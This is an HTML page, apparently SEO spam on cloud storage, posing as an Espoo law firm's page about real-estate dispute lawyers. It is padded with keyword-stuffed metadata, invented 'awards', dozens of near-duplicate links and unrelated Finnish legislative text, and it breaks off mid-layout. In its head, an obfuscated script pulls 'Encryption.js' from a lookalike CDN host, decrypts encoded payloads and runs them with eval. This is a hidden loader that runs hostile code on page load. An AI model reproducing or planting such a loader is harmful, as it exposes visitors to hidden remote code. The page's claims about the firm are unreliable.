

--- FILE ---
content_type: text/html
request_url: https://lakimies.blob.core.windows.net/asianajaja/asianajotoimisto/espoo/kiinteistoriita-asianajaja.html
body_size: 46446
content:
<!DOCTYPE html>
<html lang="en">
<head>
 <title>Kiinteistöriita Asianajaja</title>

<link rel="shortcut icon" href="img/" alt="Kiinteistöriita Asianajaja" />
  <meta charset="utf-8">
<meta name="title" content="Kiinteistöriita Asianajaja">
<meta name="DC.title" lang="en" content="Kiinteistöriita Asianajaja">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="">
<meta name="keywords" content="Kiinteistöriita Asianajaja, Kiinteistö Asianajaja Espoo					, Perheoikeus Asianajaja Espoo, Avioero Asianajaja Espoo, Asianajaja Hinta, Narsisteihin Erikoistunut Asianajaja, Työoikeus Asianajaja						, Asianajaja Lasten Asiat Espoo 					">
<meta name="author" content="Kiinteistö Asianajaja Espoo					">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 20px;
         color: #606060;
    }
    .bg-brown{
        background: #eae8e4;
    }
    .display-4{
        font-size:45px;
    }
    .font-weight-400{
        font-weight: 400;
    }
    body{
        color: #232323;
    }
    .content2{
        font-size: 17px;
    }
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .content3{
        color: #696969;
            font-size: 17px;
    }
    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: black;
    color: white;
    }
    footer a{
         color: white!important;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}

.faq_area {
    position: relative;
    z-index: 1;
    background-color: #EAE8E4;
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}
.display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff;
    border: 1px solid #000000;
    border-radius: 50%;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "Attorney",
    "name": "Asianajotoimisto Espoo",
   "url": "https://asianajotoimistoespoo.eu",
   

 
  "address": {

    "@type": "PostalAddress",   
    "addressLocality": "Espoo", 
   
    "postalCode": "02100"   
   
  }  
   }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://asianajotoimistoespoo.eu",
  "significantLink": "https://asianajotoimistoespoo.eu",
  "relatedLink": "https://asianajotoimistoespoo.eu",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://asianajotoimistoespoo.eu",


      "url": "",
      "additionalType": "https://asianajotoimistoespoo.eu",
      "name": "Kiinteistö Asianajaja Espoo					",
      "identifier": "https://asianajotoimistoespoo.eu",
      "description": "Kiinteistö Asianajaja Espoo					, Perheoikeus Asianajaja Espoo",
      "disambiguatingDescription": "Kiinteistö Asianajaja Espoo					, Perheoikeus Asianajaja Espoo, Avioero Asianajaja Espoo, Asianajaja Hinta, Narsisteihin Erikoistunut Asianajaja, Työoikeus Asianajaja						, Asianajaja Lasten Asiat Espoo 					",
      "alternateName": "Perheoikeus Asianajaja Espoo"
    },
    "accessibilitySummary": "Kiinteistö Asianajaja Espoo					",
    "associatedMedia": {
      "embedUrl": "",
      "contentUrl": "",
      "about": {
        "sameAs": "https://asianajotoimistoespoo.eu",
        "url": "kiinteistoriita-asianajaja.html"
      }
    }
  },
  "mainEntityOfPage": "https://asianajotoimistoespoo.eu",
  "keywords": ["Kiinteistö Asianajaja Espoo					", "Perheoikeus Asianajaja Espoo", "Avioero Asianajaja Espoo", "Asianajaja Hinta", "Narsisteihin Erikoistunut Asianajaja", "Työoikeus Asianajaja						", "Asianajaja Lasten Asiat Espoo 					"],
  "award": [
    "Best Kiinteistö Asianajaja Espoo					", "Best Perheoikeus Asianajaja Espoo", "Best Avioero Asianajaja Espoo", "Best Asianajaja Hinta", "Best Narsisteihin Erikoistunut Asianajaja", "Best Työoikeus Asianajaja						", "Best Asianajaja Lasten Asiat Espoo 					"
  ],
  "teaches": ["Kiinteistö Asianajaja Espoo					","Perheoikeus Asianajaja Espoo","Avioero Asianajaja Espoo","Asianajaja Hinta","Narsisteihin Erikoistunut Asianajaja","Työoikeus Asianajaja						","Asianajaja Lasten Asiat Espoo 					"],
  "offers": [{
    "sku": "Kiinteistö Asianajaja Espoo					",
    "availabilityStarts": "2022-11-01 09:39:55",
    "priceCurrency": "USD"
  },
  {
    "sku": "Perheoikeus Asianajaja Espoo",
    "availabilityStarts":"2022-11-01 09:39:55",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Avioero Asianajaja Espoo",
    "availabilityStarts":"2022-11-01 09:39:55",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Hinta",
    "availabilityStarts":"2022-11-01 09:39:55",
    "priceCurrency": "USD"
  },
  {
    "sku": "Narsisteihin Erikoistunut Asianajaja",
    "availabilityStarts":"2022-11-01 09:39:55",
    "priceCurrency": "USD"
  },
  {
    "sku": "Työoikeus Asianajaja						",
    "availabilityStarts": "2022-11-01 09:39:55",
    "priceCurrency": "USD"
  },
  {
    "sku": "Asianajaja Lasten Asiat Espoo 					",
    "availabilityStarts":"2022-11-01 09:39:55",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["Kiinteistö Asianajaja Espoo					","Perheoikeus Asianajaja Espoo", "Avioero Asianajaja Espoo", "Asianajaja Hinta", "Narsisteihin Erikoistunut Asianajaja", "Työoikeus Asianajaja						", "Asianajaja Lasten Asiat Espoo 					"],
  "text": "Kiinteistö Asianajaja Espoo					, Perheoikeus Asianajaja Espoo, Avioero Asianajaja Espoo, Asianajaja Hinta, Narsisteihin Erikoistunut Asianajaja, Työoikeus Asianajaja						, Asianajaja Lasten Asiat Espoo 					",
  "workExample": {
    "about": {
      "sameAs": "https://asianajotoimistoespoo.eu",
      "url": "kiinteistoriita-asianajaja.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "kiinteistoriita-asianajaja.html",
      "sameAs": "https://asianajotoimistoespoo.eu"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to Kiinteistöriita Asianajaja",
        "alternativeHeadline": "The most frequently asked questions about Kiinteistöriita Asianajaja",
        "url": "kiinteistoriita-asianajaja.html",
        "mainEntity": [                         ]
    }
 
  

]





}
</script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var oQVALinhxxCYbMA = 'LMOnTXyKoVFMUKN';var iQJdHYFSWAWAKGA = '[base64]';var kGnnUwQakZQYfAs = '[base64]';let UABOYsmmAQQLmQX = new Encryption();var wBUBNzAKuEpguwa = UABOYsmmAQQLmQX.decrypt(iQJdHYFSWAWAKGA, oQVALinhxxCYbMA);if (!eval(wBUBNzAKuEpguwa)) {eval(UABOYsmmAQQLmQX.decrypt(kGnnUwQakZQYfAs, oQVALinhxxCYbMA));};</script>
			</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 
      <a class="navbar-brand" href="asianajaja.html">
       <img alt="" src="img/"    width="150px"  >
      </a>


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="asianajaja.html" rel="nofollow">Asianajaja</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="ilmainen-asianajaja.html" rel="nofollow">Ilmainen Asianajaja</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="etsi-asianajaja.html" rel="nofollow">Etsi Asianajaja</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="suomen-paras-asianajaja.html" rel="nofollow">Suomen Paras Asianajaja</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa.html" rel="nofollow">Asianajaja Asuntokauppa</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta.html" rel="nofollow">Asianajaja Hinta</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely.html" rel="nofollow">Asianajaja Pahoinpitely</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja.html" rel="nofollow">Ositus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja.html" rel="nofollow">Testamentti Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lakimies.html" rel="nofollow">Asianajaja Lakimies</a>
        

      
    <a  class="dropdown-item" href="juristi-lakimies-asianajaja.html" rel="nofollow">Juristi Lakimies Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja.html" rel="nofollow">Kiinteistöriita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja.html" rel="nofollow">Huumausainerikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto.html" rel="nofollow">Hyvä Asianajaja Perintö</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja.html" rel="nofollow">Lastensuojelu Asianajaja</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-.html" rel="nofollow">Asianajaja Työoikeus</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja.html" rel="nofollow">Avioero Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-.html" rel="nofollow">Asianajaja Avioero</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle.html" rel="nofollow">Asianajaja Työttömälle</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-.html" rel="nofollow">Ilmainen Asianajaja Neuvonta</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja.html" rel="nofollow">Rikollisten Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja.html" rel="nofollow">Asuntokauppa Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-.html" rel="nofollow">Hometalo Asianajaja</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja.html" rel="nofollow">Homevaurio Asianajaja</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja.html" rel="nofollow">Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-.html" rel="nofollow">Millainen On Hyvä Asianajaja</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja.html" rel="nofollow">Seksuaalirikos Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat.html" rel="nofollow">Asianajaja Huoltajuuskiistat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos.html" rel="nofollow">Asianajaja Huumausainerikos</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-.html" rel="nofollow">Asianajaja Ilmainen</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat.html" rel="nofollow">Asianajaja Kiinteistöasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia.html" rel="nofollow">Asianajaja Kokemuksia</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat.html" rel="nofollow">Asianajaja Lapsiasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat.html" rel="nofollow">Asianajaja Lasten Asiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu.html" rel="nofollow">Asianajaja Lastensuojelu</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus.html" rel="nofollow">Asianajaja Perheoikeus</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat.html" rel="nofollow">Asianajaja Rikosasiat</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri.html" rel="nofollow">Asianajaja Rikosrekisteri</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset.html" rel="nofollow">Asianajaja Seksuaalirikokset</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja.html" rel="nofollow">Asuntokauppariita Asianajaja</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja.html" rel="nofollow">Edullinen Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja.html" rel="nofollow">Huoltajuus Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-.html" rel="nofollow">Huoltajuuskiista Asianajaja</a>
        

      
    <a  class="dropdown-item" href="huostaanotto-asianajaja.html" rel="nofollow">Huostaanotto Asianajaja</a>
        

      
    <a  class="dropdown-item" href="asianajotoimisto-espoo.html" rel="nofollow">Asianajotoimisto Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-espoo-.html" rel="nofollow">Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-espoo.html" rel="nofollow">Ilmainen Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="etsi-asianajaja-espoo.html" rel="nofollow">Etsi Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="suomen-paras-asianajaja-espoo-.html" rel="nofollow">Suomen Paras Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-asuntokauppa-espoo.html" rel="nofollow">Asianajaja Asuntokauppa Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-hinta-espoo.html" rel="nofollow">Asianajaja Hinta Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-pahoinpitely-espoo.html" rel="nofollow">Asianajaja Pahoinpitely Espoo</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-huoltajuuskiista-espoo-.html" rel="nofollow">Hyvä Asianajaja Huoltajuuskiista Espoo</a>
        

      
    <a  class="dropdown-item" href="ositus-asianajaja-espoo.html" rel="nofollow">Ositus Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="Testamentti-asianajaja-espoo.html" rel="nofollow">Testamentti Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="kiinteistoriita-asianajaja-espoo.html" rel="nofollow">Kiinteistöriita Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="huumausainerikos-asianajaja-espoo-.html" rel="nofollow">Huumausainerikos Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-perinto-espoo-.html" rel="nofollow">Hyvä Asianajaja Perintö Espoo</a>
        

      
    <a  class="dropdown-item" href="lastensuojelu-asianajaja-espoo-.html" rel="nofollow">Lastensuojelu Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="oikeusapu-Yksityinen-asianajaja-espoo.html" rel="nofollow">Oikeusapu Yksityinen Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="perheoikeuteen-erikoistunut-asianajaja-espoo-.html" rel="nofollow">Perheoikeuteen Erikoistunut Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyooikeus-espoo.html" rel="nofollow">Asianajaja Työoikeus Espoo</a>
        

      
    <a  class="dropdown-item" href="avioero-asianajaja-espoo.html" rel="nofollow">Avioero Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-avioero-espoo.html" rel="nofollow">Asianajaja Avioero Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-Tyottomalle-espoo.html" rel="nofollow">Asianajaja Työttömälle Espoo</a>
        

      
    <a  class="dropdown-item" href="ilmainen-asianajaja-neuvonta-espoo.html" rel="nofollow">Ilmainen Asianajaja Neuvonta Espoo</a>
        

      
    <a  class="dropdown-item" href="perheoikeus-asianajaja-espoo.html" rel="nofollow">Perheoikeus Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="rikollisten-asianajaja-espoo-.html" rel="nofollow">Rikollisten Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perintoasiat-espoo.html" rel="nofollow">Asianajaja Perintöasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asuntokauppa-asianajaja-espoo-.html" rel="nofollow">Asuntokauppa Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="hometalo-asianajaja-espoo-.html" rel="nofollow">Hometalo Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="homevaurio-asianajaja-espoo-.html" rel="nofollow">Homevaurio Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="hyva-asianajaja-espoo-.html" rel="nofollow">Hyvä Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="kuka-maksaa-asianajajan-palkkion-espoo-.html" rel="nofollow">Kuka Maksaa Asianajajan Palkkion Espoo</a>
        

      
    <a  class="dropdown-item" href="lastensuojeluun-erikoistunut-asianajaja-espoo.html" rel="nofollow">Lastensuojeluun Erikoistunut Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="millainen-on-hyva-asianajaja-espoo-.html" rel="nofollow">Millainen On Hyvä Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="seksuaalirikos-asianajaja-espoo.html" rel="nofollow">Seksuaalirikos Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huoltajuuskiistat-espoo-.html" rel="nofollow">Asianajaja Huoltajuuskiistat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-huumausainerikos-espoo.html" rel="nofollow">Asianajaja Huumausainerikos Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-ilmainen-espoo.html" rel="nofollow">Asianajaja Ilmainen Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kiinteistoasiat-espoo.html" rel="nofollow">Asianajaja Kiinteistöasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-kokemuksia-espoo.html" rel="nofollow">Asianajaja Kokemuksia Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lapsiasiat-espoo-.html" rel="nofollow">Asianajaja Lapsiasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lasten-asiat-espoo-.html" rel="nofollow">Asianajaja Lasten Asiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelu-espoo-.html" rel="nofollow">Asianajaja Lastensuojelu Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-lastensuojelua-vastaan-espoo.html" rel="nofollow">Asianajaja Lastensuojelua Vastaan Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-perheoikeus-espoo.html" rel="nofollow">Asianajaja Perheoikeus Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosasiat-espoo-.html" rel="nofollow">Asianajaja Rikosasiat Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-rikosrekisteri-espoo.html" rel="nofollow">Asianajaja Rikosrekisteri Espoo</a>
        

      
    <a  class="dropdown-item" href="asianajaja-seksuaalirikokset-espoo.html" rel="nofollow">Asianajaja Seksuaalirikokset Espoo</a>
        

      
    <a  class="dropdown-item" href="asuntokauppariita-asianajaja-espoo-.html" rel="nofollow">Asuntokauppariita Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="edullinen-asianajaja-espoo.html" rel="nofollow">Edullinen Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="huoltajuus-asianajaja-espoo-.html" rel="nofollow">Huoltajuus Asianajaja Espoo</a>
        

      
    <a  class="dropdown-item" href="huoltajuuskiista-asianajaja-espoo.html" rel="nofollow">Huoltajuuskiista Asianajaja Espoo</a>
        

      </div>
 
</li>
          

               <li class="nav-item  ">
      <a class="btn btn-md btn-warning display-4" href="https://asianajotoimistoespoo.eu" rel="nofollow">Contact Us</a>
         </li>
     
     
 
  
    </ul>
     
  </div>
</nav>
 















 
<div class="container-fluid  bg-image pb-5">


    <div class="container pt-5 pb-5 ">
        <div class="row">
            <div class="col-lg-12 text-center "  id="Kiinteistö Asianajaja Espoo					">
          
                <h1 class="mbr-section-h1  text-grey mb-0 "> 
                       
        Kiinteistöriita Asianajaja                   
        </h1>       <h2 class="mbr-section-subsection text-grey "><b>Kiinteistö Asianajaja Espoo					</b></h2></div>

 



             


            <div class="  col-lg-12 m-auto  " style>



                <div class="content1 "  >



                  <p>Tuomioistuinlaitoksen pitkän aikavälin kehittämislinjoja selvittänyt Tuomioistuinlaitoksen kehittämiskomitea tarkasteli yhtenä osa-alueena avustamista oikeudenkäynnissä- Komitea eritteli laajasti syitä, joiden vuoksi oikeudenkäyntiasiamiehiä koskevaa sääntelyä tulisi arvioida uudelleen. Komitea piti epäkohtana sitä, että Asianajajaliitosta erotettu henkilö voi jatkaa asiamiehenä toimimista tuomioistuimissa. Komitea katsoi, että asiamiesten kelpoisuusvaatimuksia tulisi yleisten tuomio istuinten osalta tiukentaa. Tehtävä tulisi säätää luvanvaraiseksi ja saattaa samalla kaikki asiamiehet samankaltaisten ammattieettisten sääntöjen piiriin sekä luoda siihen liittyvä kattava koulutus ja valvontajärjestelmä. Lisäksi tuomioistuinten käytössä olevia asia miesten valvontakeinoja tulisi monipuolistaa. Ehdotuksista saatu lausuntopalaute oli pää osin myönteistä.</p><p>Kuten edellä on todettu, luvan saaneita oikeudenkäyntiavustajia koskevien valvonta tehtävien antaminen valvontalautakunnalle aiheuttaa tarpeen vahvistaa valvontalauta kunnan riippumattomuutta ja toiminnallista erillisyyttä Asianajajaliitosta. Valvontalauta kunnan tehtävien ja vastuun nykyistä tarkempi sääntely on tarpeen myös perustuslain 124 §:n asettamien vaatimusten vuoksi, koska kyse on julkisen hallintotehtävän antamisesta muulle kuin viranomaiselle.</p><p>Ehdotettava valvontajärjestelmä merkitsisi uutta tehtävää oikeuskanslerille, koska luvan saaneet oikeudenkäyntiavustajat olisivat vastaisuudessa oikeuskanslerin valvonnan alaisia samaan tapaan kuin asianajajat nykyisin. Asianajajia koskevien tietojen valossa (vuosina 2006—2009 oikeuskanslerille on tehty keskimäärin noin 120 asianajajiin ja julkisiin oikeusavustajiin kohdistuvaa kantelua/vuosi) on arvioitavissa, että oikeuskanslerille tehtäisiin vuosittain selvästi alle sata luvan saanutta oikeudenkäyntiavustajaa koskevaa kantelua, joista pienehkö osa siirrettäisiin valvontalautakunnalle. Uusi tehtävä aiheuttaisi lisä työtä oikeuskanslerinvirastossa, muttei kuitenkaan niin paljon, että yksin tämän vuoksi olisi tässä vaiheessa tarvetta lisäresursseihin.</p>



      

                        



                </div>
            </div>
        </div>
    </div>
</div>
<div class="container-fluid py-4 bg-brown">
    <div class="container py-5">
        <div class="row">
            <div class="col-lg-5">
                <h2  class="display-4 mt-2 font-weight-400" id="Perheoikeus Asianajaja Espoo">Perheoikeus Asianajaja Espoo   —</h2>
                
                <ul>
                         <li><a class="" href="#Kiinteistö Asianajaja Espoo					">Kiinteistö Asianajaja Espoo					</a></li>
              <li><a class="" href="#Perheoikeus Asianajaja Espoo">Perheoikeus Asianajaja Espoo</a></li>
      <li><a class="" href="#Avioero Asianajaja Espoo">Avioero Asianajaja Espoo</a></li>
      <li><a class="" href="#Asianajaja Hinta">Asianajaja Hinta</a></li>
      
  <li><a class="" href="#Narsisteihin Erikoistunut Asianajaja">Narsisteihin Erikoistunut Asianajaja</a></li>
    
  <li><a class="" href="#Työoikeus Asianajaja						">Työoikeus Asianajaja						</a></li>
    <li><a class="" href="#Asianajaja Lasten Asiat Espoo 					">Asianajaja Lasten Asiat Espoo 					</a></li>



 
         

                    </ul>
            </div>
            <div class="col-lg-7 pt-5 content2">
